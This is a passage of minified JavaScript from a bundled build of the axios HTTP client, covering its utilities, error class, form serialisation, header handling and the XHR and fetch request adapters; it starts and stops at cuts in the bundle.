Qw=(e,t,n,{allOwnKeys:i}={})=>(Zo(t,(r,s)=>{n&&Rn(r)?e[s]=Lm(r,n):e[s]=r},{allOwnKeys:i}),e),eT=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),tT=(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},nT=(e,t,n,i)=>{let r,s,a;const u={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),s=r.length;s-- >0;)a=r[s],(!i||i(a,e,t))&&!u[a]&&(t[a]=e[a],u[a]=!0);e=n!==!1&&Lf(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},iT=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const i=e.indexOf(t,n);return i!==-1&&i===n},rT=e=>{if(!e)return null;if(qs(e))return e;let t=e.length;if(!$m(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},sT=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Lf(Uint8Array)),oT=(e,t)=>{const i=(e&&e[eu]).call(e);let r;for(;(r=i.next())&&!r.done;){const s=r.value;t.call(e,s[0],s[1])}},aT=(e,t)=>{let n;const i=[];for(;(n=e.exec(t))!==null;)i.push(n);return i},lT=pi("HTMLFormElement"),uT=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,i,r){return i.toUpperCase()+r}),ph=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),cT=pi("RegExp"),Vm=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),i={};Zo(n,(r,s)=>{let a;(a=t(r,s,e))!==!1&&(i[s]=a||r)}),Object.defineProperties(e,i)},fT=e=>{Vm(e,(t,n)=>{if(Rn(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const i=e[n];if(Rn(i)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},dT=(e,t)=>{const n={},i=r=>{r.forEach(s=>{n[s]=!0})};return qs(e)?i(e):i(String(e).split(t)),n},hT=()=>{},pT=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function gT(e){return!!(e&&Rn(e.append)&&e[Im]==="FormData"&&e[eu])}const mT=e=>{const t=new Array(10),n=(i,r)=>{if(Jo(i)){if(t.indexOf(i)>=0)return;if(Xo(i))return i;if(!("toJSON"in i)){t[r]=i;const s=qs(i)?[]:{};return Zo(i,(a,u)=>{const d=n(a,r+1);!Bs(d)&&(s[u]=d)}),t[r]=void 0,s}}return i};return n(e,0)},yT=pi("AsyncFunction"),vT=e=>e&&(Jo(e)||Rn(e))&&Rn(e.then)&&Rn(e.catch),jm=((e,t)=>e?setImmediate:t?((n,i)=>($r.addEventListener("message",({source:r,data:s})=>{r===$r&&s===n&&i.length&&i.shift()()},!1),r=>{i.push(r),$r.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Rn($r.postMessage)),bT=typeof queueMicrotask<"u"?queueMicrotask.bind($r):typeof process<"u"&&process.nextTick||jm,_T=e=>e!=null&&Rn(e[eu]),Q={isArray:qs,isArrayBuffer:Dm,isBuffer:Xo,isFormData:zw,isArrayBufferView:$w,isString:Fw,isNumber:$m,isBoolean:Bw,isObject:Jo,isPlainObject:el,isEmptyObject:Vw,isReadableStream:Gw,isRequest:Yw,isResponse:Xw,isHeaders:Jw,isUndefined:Bs,isDate:jw,isFile:Hw,isBlob:qw,isRegExp:cT,isFunction:Rn,isStream:Ww,isURLSearchParams:Kw,isTypedArray:sT,isFileList:Uw,forEach:Zo,merge:Rc,extend:Qw,trim:Zw,stripBOM:eT,inherits:tT,toFlatObject:nT,kindOf:tu,kindOfTest:pi,endsWith:iT,toArray:rT,forEachEntry:oT,matchAll:aT,isHTMLForm:lT,hasOwnProperty:ph,hasOwnProp:ph,reduceDescriptors:Vm,freezeMethods:fT,toObjectSet:dT,toCamelCase:uT,noop:hT,toFiniteNumber:pT,findKey:Fm,global:$r,isContextDefined:Bm,isSpecCompliantForm:gT,toJSONObject:mT,isAsyncFn:yT,isThenable:vT,setImmediate:jm,asap:bT,isIterable:_T};function Xe(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status?r.status:null)}Q.inherits(Xe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Q.toJSONObject(this.config),code:this.code,status:this.status}}});const Hm=Xe.prototype,qm={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{qm[e]={value:e}});Object.defineProperties(Xe,qm);Object.defineProperty(Hm,"isAxiosError",{value:!0});Xe.from=(e,t,n,i,r,s)=>{const a=Object.create(Hm);Q.toFlatObject(e,a,function(m){return m!==Error.prototype},g=>g!=="isAxiosError");const u=e&&e.message?e.message:"Error",d=t==null&&e?e.code:t;return Xe.call(a,u,d,n,i,r),e&&a.cause==null&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",s&&Object.assign(a,s),a};const ST=null;function Lc(e){return Q.isPlainObject(e)||Q.isArray(e)}function Um(e){return Q.endsWith(e,"[]")?e.slice(0,-2):e}function gh(e,t,n){return e?e.concat(t).map(function(r,s){return r=Um(r),!n&&s?"["+r+"]":r}).join(n?".":""):t}function wT(e){return Q.isArray(e)&&!e.some(Lc)}const TT=Q.toFlatObject(Q,{},null,function(t){return/^is[A-Z]/.test(t)});function iu(e,t,n){if(!Q.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=Q.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(x,H){return!Q.isUndefined(H[x])});const i=n.metaTokens,r=n.visitor||m,s=n.dots,a=n.indexes,d=(n.Blob||typeof Blob<"u"&&Blob)&&Q.isSpecCompliantForm(t);if(!Q.isFunction(r))throw new TypeError("visitor must be a function");function g(w){if(w===null)return"";if(Q.isDate(w))return w.toISOString();if(Q.isBoolean(w))return w.toString();if(!d&&Q.isBlob(w))throw new Xe("Blob is not supported. Use a Buffer instead.");return Q.isArrayBuffer(w)||Q.isTypedArray(w)?d&&typeof Blob=="function"?new Blob([w]):Buffer.from(w):w}function m(w,x,H){let V=w;if(w&&!H&&typeof w=="object"){if(Q.endsWith(x,"{}"))x=i?x:x.slice(0,-2),w=JSON.stringify(w);else if(Q.isArray(w)&&wT(w)||(Q.isFileList(w)||Q.endsWith(x,"[]"))&&(V=Q.toArray(w)))return x=Um(x),V.forEach(function(R,O){!(Q.isUndefined(R)||R===null)&&t.append(a===!0?gh([x],O,s):a===null?x:x+"[]",g(R))}),!1}return Lc(w)?!0:(t.append(gh(H,x,s),g(w)),!1)}const b=[],T=Object.assign(TT,{defaultVisitor:m,convertValue:g,isVisitable:Lc});function A(w,x){if(!Q.isUndefined(w)){if(b.indexOf(w)!==-1)throw Error("Circular reference detected in "+x.join("."));b.push(w),Q.forEach(w,function(V,J){(!(Q.isUndefined(V)||V===null)&&r.call(t,V,Q.isString(J)?J.trim():J,x,T))===!0&&A(V,x?x.concat(J):[J])}),b.pop()}}if(!Q.isObject(e))throw new TypeError("data must be an object");return A(e),t}function mh(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(i){return t[i]})}function If(e,t){this._pairs=[],e&&iu(e,this,t)}const Wm=If.prototype;Wm.append=function(t,n){this._pairs.push([t,n])};Wm.toString=function(t){const n=t?function(i){return t.call(this,i,mh)}:mh;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function CT(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function zm(e,t,n){if(!t)return e;const i=n&&n.encode||CT;Q.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let s;if(r?s=r(t,n):s=Q.isURLSearchParams(t)?t.toString():new If(t,n).toString(i),s){const a=e.indexOf("#");a!==-1&&(e=e.slice(0,a)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class yh{constructor(){this.handlers=[]}use(t,n,i){return this.handlers.push({fulfilled:t,rejected:n,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Q.forEach(this.handlers,function(i){i!==null&&t(i)})}}const Km={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ET=typeof URLSearchParams<"u"?URLSearchParams:If,xT=typeof FormData<"u"?FormData:null,AT=typeof Blob<"u"?Blob:null,kT={isBrowser:!0,classes:{URLSearchParams:ET,FormData:xT,Blob:AT},protocols:["http","https","file","blob","url","data"]},Df=typeof window<"u"&&typeof document<"u",Ic=typeof navigator=="object"&&navigator||void 0,OT=Df&&(!Ic||["ReactNative","NativeScript","NS"].indexOf(Ic.product)<0),NT=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",PT=Df&&window.location.href||"http://localhost",MT=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Df,hasStandardBrowserEnv:OT,hasStandardBrowserWebWorkerEnv:NT,navigator:Ic,origin:PT},Symbol.toStringTag,{value:"Module"})),gn={...MT,...kT};function RT(e,t){return iu(e,new gn.classes.URLSearchParams,{visitor:function(n,i,r,s){return gn.isNode&&Q.isBuffer(n)?(this.append(i,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...t})}function LT(e){return Q.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function IT(e){const t={},n=Object.keys(e);let i;const r=n.length;let s;for(i=0;i<r;i++)s=n[i],t[s]=e[s];return t}function Gm(e){function t(n,i,r,s){let a=n[s++];if(a==="__proto__")return!0;const u=Number.isFinite(+a),d=s>=n.length;return a=!a&&Q.isArray(r)?r.length:a,d?(Q.hasOwnProp(r,a)?r[a]=[r[a],i]:r[a]=i,!u):((!r[a]||!Q.isObject(r[a]))&&(r[a]=[]),t(n,i,r[a],s)&&Q.isArray(r[a])&&(r[a]=IT(r[a])),!u)}if(Q.isFormData(e)&&Q.isFunction(e.entries)){const n={};return Q.forEachEntry(e,(i,r)=>{t(LT(i),r,n,0)}),n}return null}function DT(e,t,n){if(Q.isString(e))try{return(t||JSON.parse)(e),Q.trim(e)}catch(i){if(i.name!=="SyntaxError")throw i}return(n||JSON.stringify)(e)}const Qo={transitional:Km,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const i=n.getContentType()||"",r=i.indexOf("application/json")>-1,s=Q.isObject(t);if(s&&Q.isHTMLForm(t)&&(t=new FormData(t)),Q.isFormData(t))return r?JSON.stringify(Gm(t)):t;if(Q.isArrayBuffer(t)||Q.isBuffer(t)||Q.isStream(t)||Q.isFile(t)||Q.isBlob(t)||Q.isReadableStream(t))return t;if(Q.isArrayBufferView(t))return t.buffer;if(Q.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let u;if(s){if(i.indexOf("application/x-www-form-urlencoded")>-1)return RT(t,this.formSerializer).toString();if((u=Q.isFileList(t))||i.indexOf("multipart/form-data")>-1){const d=this.env&&this.env.FormData;return iu(u?{"files[]":t}:t,d&&new d,this.formSerializer)}}return s||r?(n.setContentType("application/json",!1),DT(t)):t}],transformResponse:[function(t){const n=this.transitional||Qo.transitional,i=n&&n.forcedJSONParsing,r=this.responseType==="json";if(Q.isResponse(t)||Q.isReadableStream(t))return t;if(t&&Q.isString(t)&&(i&&!this.responseType||r)){const a=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t,this.parseReviver)}catch(u){if(a)throw u.name==="SyntaxError"?Xe.from(u,Xe.ERR_BAD_RESPONSE,this,null,this.response):u}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:gn.classes.FormData,Blob:gn.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Q.forEach(["delete","get","head","post","put","patch"],e=>{Qo.headers[e]={}});const $T=Q.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),FT=e=>{const t={};let n,i,r;return e&&e.split(`
`).forEach(function(a){r=a.indexOf(":"),n=a.substring(0,r).trim().toLowerCase(),i=a.substring(r+1).trim(),!(!n||t[n]&&$T[n])&&(n==="set-cookie"?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t},vh=Symbol("internals");function fo(e){return e&&String(e).trim().toLowerCase()}function tl(e){return e===!1||e==null?e:Q.isArray(e)?e.map(tl):String(e)}function BT(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(e);)t[i[1]]=i[2];return t}const VT=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ec(e,t,n,i,r){if(Q.isFunction(i))return i.call(this,t,n);if(r&&(t=n),!!Q.isString(t)){if(Q.isString(i))return t.indexOf(i)!==-1;if(Q.isRegExp(i))return i.test(t)}}function jT(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,i)=>n.toUpperCase()+i)}function HT(e,t){const n=Q.toCamelCase(" "+t);["get","set","has"].forEach(i=>{Object.defineProperty(e,i+n,{value:function(r,s,a){return this[i].call(this,t,r,s,a)},configurable:!0})})}let Ln=class{constructor(t){t&&this.set(t)}set(t,n,i){const r=this;function s(u,d,g){const m=fo(d);if(!m)throw new Error("header name must be a non-empty string");const b=Q.findKey(r,m);(!b||r[b]===void 0||g===!0||g===void 0&&r[b]!==!1)&&(r[b||d]=tl(u))}const a=(u,d)=>Q.forEach(u,(g,m)=>s(g,m,d));if(Q.isPlainObject(t)||t instanceof this.constructor)a(t,n);else if(Q.isString(t)&&(t=t.trim())&&!VT(t))a(FT(t),n);else if(Q.isObject(t)&&Q.isIterable(t)){let u={},d,g;for(const m of t){if(!Q.isArray(m))throw TypeError("Object iterator must return a key-value pair");u[g=m[0]]=(d=u[g])?Q.isArray(d)?[...d,m[1]]:[d,m[1]]:m[1]}a(u,n)}else t!=null&&s(n,t,i);return this}get(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);if(i){const r=this[i];if(!n)return r;if(n===!0)return BT(r);if(Q.isFunction(n))return n.call(this,r,i);if(Q.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);return!!(i&&this[i]!==void 0&&(!n||ec(this,this[i],i,n)))}return!1}delete(t,n){const i=this;let r=!1;function s(a){if(a=fo(a),a){const u=Q.findKey(i,a);u&&(!n||ec(i,i[u],u,n))&&(delete i[u],r=!0)}}return Q.isArray(t)?t.forEach(s):s(t),r}clear(t){const n=Object.keys(this);let i=n.length,r=!1;for(;i--;){const s=n[i];(!t||ec(this,this[s],s,t,!0))&&(delete this[s],r=!0)}return r}normalize(t){const n=this,i={};return Q.forEach(this,(r,s)=>{const a=Q.findKey(i,s);if(a){n[a]=tl(r),delete n[s];return}const u=t?jT(s):String(s).trim();u!==s&&delete n[s],n[u]=tl(r),i[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return Q.forEach(this,(i,r)=>{i!=null&&i!==!1&&(n[r]=t&&Q.isArray(i)?i.join(", "):i)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const i=new this(t);return n.forEach(r=>i.set(r)),i}static accessor(t){const i=(this[vh]=this[vh]={accessors:{}}).accessors,r=this.prototype;function s(a){const u=fo(a);i[u]||(HT(r,a),i[u]=!0)}return Q.isArray(t)?t.forEach(s):s(t),this}};Ln.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);Q.reduceDescriptors(Ln.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(i){this[n]=i}}});Q.freezeMethods(Ln);function tc(e,t){const n=this||Qo,i=t||n,r=Ln.from(i.headers);let s=i.data;return Q.forEach(e,function(u){s=u.call(n,s,r.normalize(),t?t.status:void 0)}),r.normalize(),s}function Ym(e){return!!(e&&e.__CANCEL__)}function Us(e,t,n){Xe.call(this,e??"canceled",Xe.ERR_CANCELED,t,n),this.name="CanceledError"}Q.inherits(Us,Xe,{__CANCEL__:!0});function Xm(e,t,n){const i=n.config.validateStatus;!n.status||!i||i(n.status)?e(n):t(new Xe("Request failed with status code "+n.status,[Xe.ERR_BAD_REQUEST,Xe.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function qT(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function UT(e,t){e=e||10;const n=new Array(e),i=new Array(e);let r=0,s=0,a;return t=t!==void 0?t:1e3,function(d){const g=Date.now(),m=i[s];a||(a=g),n[r]=d,i[r]=g;let b=s,T=0;for(;b!==r;)T+=n[b++],b=b%e;if(r=(r+1)%e,r===s&&(s=(s+1)%e),g-a<t)return;const A=m&&g-m;return A?Math.round(T*1e3/A):void 0}}function WT(e,t){let n=0,i=1e3/t,r,s;const a=(g,m=Date.now())=>{n=m,r=null,s&&(clearTimeout(s),s=null),e(...g)};return[(...g)=>{const m=Date.now(),b=m-n;b>=i?a(g,m):(r=g,s||(s=setTimeout(()=>{s=null,a(r)},i-b)))},()=>r&&a(r)]}const kl=(e,t,n=3)=>{let i=0;const r=UT(50,250);return WT(s=>{const a=s.loaded,u=s.lengthComputable?s.total:void 0,d=a-i,g=r(d),m=a<=u;i=a;const b={loaded:a,total:u,progress:u?a/u:void 0,bytes:d,rate:g||void 0,estimated:g&&u&&m?(u-a)/g:void 0,event:s,lengthComputable:u!=null,[t?"download":"upload"]:!0};e(b)},n)},bh=(e,t)=>{const n=e!=null;return[i=>t[0]({lengthComputable:n,total:e,loaded:i}),t[1]]},_h=e=>(...t)=>Q.asap(()=>e(...t)),zT=gn.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,gn.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(gn.origin),gn.navigator&&/(msie|trident)/i.test(gn.navigator.userAgent)):()=>!0,KT=gn.hasStandardBrowserEnv?{write(e,t,n,i,r,s,a){if(typeof document>"u")return;const u=[`${e}=${encodeURIComponent(t)}`];Q.isNumber(n)&&u.push(`expires=${new Date(n).toUTCString()}`),Q.isString(i)&&u.push(`path=${i}`),Q.isString(r)&&u.push(`domain=${r}`),s===!0&&u.push("secure"),Q.isString(a)&&u.push(`SameSite=${a}`),document.cookie=u.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function GT(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function YT(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Jm(e,t,n){let i=!GT(t);return e&&(i||n==!1)?YT(e,t):t}const Sh=e=>e instanceof Ln?{...e}:e;function Qr(e,t){t=t||{};const n={};function i(g,m,b,T){return Q.isPlainObject(g)&&Q.isPlainObject(m)?Q.merge.call({caseless:T},g,m):Q.isPlainObject(m)?Q.merge({},m):Q.isArray(m)?m.slice():m}function r(g,m,b,T){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g,b,T)}else return i(g,m,b,T)}function s(g,m){if(!Q.isUndefined(m))return i(void 0,m)}function a(g,m){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g)}else return i(void 0,m)}function u(g,m,b){if(b in t)return i(g,m);if(b in e)return i(void 0,g)}const d={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(g,m,b)=>r(Sh(g),Sh(m),b,!0)};return Q.forEach(Object.keys({...e,...t}),function(m){const b=d[m]||r,T=b(e[m],t[m],m);Q.isUndefined(T)&&b!==u||(n[m]=T)}),n}const Zm=e=>{const t=Qr({},e);let{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:s,headers:a,auth:u}=t;if(t.headers=a=Ln.from(a),t.url=zm(Jm(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),u&&a.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),Q.isFormData(n)){if(gn.hasStandardBrowserEnv||gn.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(Q.isFunction(n.getHeaders)){const d=n.getHeaders(),g=["content-type","content-length"];Object.entries(d).forEach(([m,b])=>{g.includes(m.toLowerCase())&&a.set(m,b)})}}if(gn.hasStandardBrowserEnv&&(i&&Q.isFunction(i)&&(i=i(t)),i||i!==!1&&zT(t.url))){const d=r&&s&&KT.read(s);d&&a.set(r,d)}return t},XT=typeof XMLHttpRequest<"u",JT=XT&&function(e){return new Promise(function(n,i){const r=Zm(e);let s=r.data;const a=Ln.from(r.headers).normalize();let{responseType:u,onUploadProgress:d,onDownloadProgress:g}=r,m,b,T,A,w;function x(){A&&A(),w&&w(),r.cancelToken&&r.cancelToken.unsubscribe(m),r.signal&&r.signal.removeEventListener("abort",m)}let H=new XMLHttpRequest;H.open(r.method.toUpperCase(),r.url,!0),H.timeout=r.timeout;function V(){if(!H)return;const R=Ln.from("getAllResponseHeaders"in H&&H.getAllResponseHeaders()),I={data:!u||u==="text"||u==="json"?H.responseText:H.response,status:H.status,statusText:H.statusText,headers:R,config:e,request:H};Xm(function(c){n(c),x()},function(c){i(c),x()},I),H=null}"onloadend"in H?H.onloadend=V:H.onreadystatechange=function(){!H||H.readyState!==4||H.status===0&&!(H.responseURL&&H.responseURL.indexOf("file:")===0)||setTimeout(V)},H.onabort=function(){H&&(i(new Xe("Request aborted",Xe.ECONNABORTED,e,H)),H=null)},H.onerror=function(O){const I=O&&O.message?O.message:"Network Error",U=new Xe(I,Xe.ERR_NETWORK,e,H);U.event=O||null,i(U),H=null},H.ontimeout=function(){let O=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const I=r.transitional||Km;r.timeoutErrorMessage&&(O=r.timeoutErrorMessage),i(new Xe(O,I.clarifyTimeoutError?Xe.ETIMEDOUT:Xe.ECONNABORTED,e,H)),H=null},s===void 0&&a.setContentType(null),"setRequestHeader"in H&&Q.forEach(a.toJSON(),function(O,I){H.setRequestHeader(I,O)}),Q.isUndefined(r.withCredentials)||(H.withCredentials=!!r.withCredentials),u&&u!=="json"&&(H.responseType=r.responseType),g&&([T,w]=kl(g,!0),H.addEventListener("progress",T)),d&&H.upload&&([b,A]=kl(d),H.upload.addEventListener("progress",b),H.upload.addEventListener("loadend",A)),(r.cancelToken||r.signal)&&(m=R=>{H&&(i(!R||R.type?new Us(null,e,H):R),H.abort(),H=null)},r.cancelToken&&r.cancelToken.subscribe(m),r.signal&&(r.signal.aborted?m():r.signal.addEventListener("abort",m)));const J=qT(r.url);if(J&&gn.protocols.indexOf(J)===-1){i(new Xe("Unsupported protocol "+J+":",Xe.ERR_BAD_REQUEST,e));return}H.send(s||null)})},ZT=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let i=new AbortController,r;const s=function(g){if(!r){r=!0,u();const m=g instanceof Error?g:this.reason;i.abort(m instanceof Xe?m:new Us(m instanceof Error?m.message:m))}};let a=t&&setTimeout(()=>{a=null,s(new Xe(`timeout ${t} of ms exceeded`,Xe.ETIMEDOUT))},t);const u=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(g=>{g.unsubscribe?g.unsubscribe(s):g.removeEventListener("abort",s)}),e=null)};e.forEach(g=>g.addEventListener("abort",s));const{signal:d}=i;return d.unsubscribe=()=>Q.asap(u),d}},QT=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let i=0,r;for(;i<n;)r=i+t,yield e.slice(i,r),i=r},eC=async function*(e,t){for await(const n of tC(e))yield*QT(n,t)},tC=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}},wh=(e,t,n,i)=>{const r=eC(e,t);let s=0,a,u=d=>{a||(a=!0,i&&i(d))};return new ReadableStream({async pull(d){try{const{done:g,value:m}=await r.next();if(g){u(),d.close();return}let b=m.byteLength;if(n){let T=s+=b;n(T)}d.enqueue(new Uint8Array(m))}catch(g){throw u(g),g}},cancel(d){return u(d),r.return()}},{highWaterMark:2})},Th=64*1024,{isFunction:ja}=Q,nC=(({Request:e,Response:t})=>({Request:e,Response:t}))(Q.global),{ReadableStream:Ch,TextEncoder:Eh}=Q.global,xh=(e,...t)=>{try{return!!e(...t)}catch{return!1}},iC=e=>{e=Q.merge.call({skipUndefined:!0},nC,e);const{fetch:t,Request:n,Response:i}=e,r=t?ja(t):typeof fetch=="function",s=ja(n),a=ja(i);if(!r)return!1;const u=r&&ja(Ch),d=r&&(typeof Eh=="function"?(w=>x=>w.encode(x))(new Eh):async w=>new Uint8Array(await new n(w).arrayBuffer())),g=s&&u&&xh(()=>{let w=!1;const x=new n(gn.origin,{body:new Ch,method:"POST",get duplex(){return w=!0,"half"}}).headers.has("Content-Type");return w&&!x}),m=a&&u&&xh(()=>Q.isReadableStream(new i("").body)),b={stream:m&&(w=>w.body)};r&&["text","arrayBuffer","blob","formData","stream"].forEach(w=>{!b[w]&&(b[w]=(x,H)=>{let V=x&&x[w];if(V)return V.call(x);throw new Xe(`Response type '${w}' is not supported`,Xe.ERR_NOT_SUPPORT,H)})});const T=async w=>{if(w==null)return 0;if(Q.isBlob(w))return w.size;if(Q.isSpecCompliantForm(w))return(await new n(gn.origin,{method:"POST",body:w}).arrayBuffer()).byteLength;if(Q.isArrayBufferView(w)||Q.isArrayBuffer(w))return w.byteLength;if(Q.isURLSearchParams(w)&&(w=w+""),Q.isString(w))return(await d(w)).byteLength},A=async(w,x)=>{const H=Q.toFiniteNumber(w.getContentLength());return H??T(x)};return async w=>{let{url:x,method:H,data:V,signal:J,cancelToken:R,timeout:O,onDownloadProgress:I,onUploadProgress:U,responseType:c,headers:z,withCredentials:P="same-origin",fetchOptions:G}=Zm(w),ue=t||fetch;c=c?(c+"").toLowerCase():"text";let Y=ZT([J,R&&R.toAbortSignal()],O),K=null;const ee=Y&&Y.unsubscribe&&(()=>{Y.unsubscribe()});let be;try{if(U&&g&&H!=="get"&&H!=="head"&&(be=await A(z,V))!==0){let Ce=new n(x,{method:"POST",body:V,duplex:"half"}),ne;if(Q.isFormData(V)&&(ne=Ce.headers.get("content-type"))&&z.setContentType(ne),Ce.body){const[xe,Ve]=bh(be,kl(_h(U)));V=wh(Ce.body,Th,xe,Ve)}}Q.isString(P)||(P=P?"include":"omit");const ie=s&&"credentials"in n.prototype,ce={...G,signal:Y,method:H.toUpperCase(),headers:z.normalize().toJSON(),body:V,duplex:"half",credentials:ie?P:void 0};K=s&&new n(x,ce);let de=await(s?ue(K,G):ue(x,ce));const Le=m&&(c==="stream"||c==="response");if(m&&(I||Le&&ee)){const Ce={};["status","statusText","headers"].forEach(ft=>{Ce[ft]=de[ft]});const ne=Q.toFiniteNumber(de.headers.get("content-length")),[xe,Ve]=I&&bh(ne,kl(_h(I),!0))||[];de=new i(wh(de.body,Th,xe,()=>{Ve&&Ve(),ee&&ee()}),Ce)}c=c||"text";let Tt=await b[Q.findKey(b,c)||"text"](de,w);return!Le&&ee&&ee(),await new Promise((Ce,ne)=>{Xm(Ce,ne,{data:Tt,headers:Ln.from(de.headers),status:de.status,statusText:de.statusText,config:w,request:K})})}catch(ie){throw ee&&ee(),ie&&ie.name==="TypeError"&&/Load failed|fetch/i.test(ie.message)?Object.assign(new Xe("Network Error",Xe.ERR_NETWORK,w,K),{cause:ie.cause||ie}):Xe.from(ie,ie&&ie.code,w,K)}}},rC=new Map,Qm=e=>{let t=e&&e.env||{};const{fetch:n,Request:i,Response:r}=t,s=[i,r,n];let 